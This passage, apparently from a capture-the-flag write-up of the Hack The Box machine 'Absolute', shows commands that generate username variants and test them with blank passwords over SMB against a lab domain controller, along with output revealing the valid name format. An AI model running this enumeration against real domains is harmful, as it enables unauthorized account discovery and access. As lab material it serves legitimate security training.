 oxdf@hacky[~/hackthebox/absolute-10.10.11.181]$ /opt/username-anarchy/username-anarchy -i users -f first,flast,f.la
st > usernames-short
oxdf@hacky[~/hackthebox/absolute-10.10.11.181]$ crackmapexec smb 10.10.11.181 -u usernames-short -p ''
SMB         10.10.11.181    445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb
) (signing:True) (SMBv1:False)
SMB         10.10.11.181    445    DC               [-] absolute.htb\james: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\j.roberts: STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.181    445    DC               [-] absolute.htb\jroberts: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\michael: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\m.chaffrey: STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.181    445    DC               [-] absolute.htb\mchaffrey: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\donald: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\d.klay: STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.181    445    DC               [-] absolute.htb\dklay: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\sarah: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\s.osvald: STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.181    445    DC               [-] absolute.htb\sosvald: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\jeffer: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\j.robinson: STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.181    445    DC               [-] absolute.htb\jrobinson: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\nicole: STATUS_LOGON_FAILURE
SMB         10.10.11.181    445    DC               [-] absolute.htb\n.smith: STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.181    445    DC               [-] absolute.htb\nsmith: STATUS_LOGON_FAILURE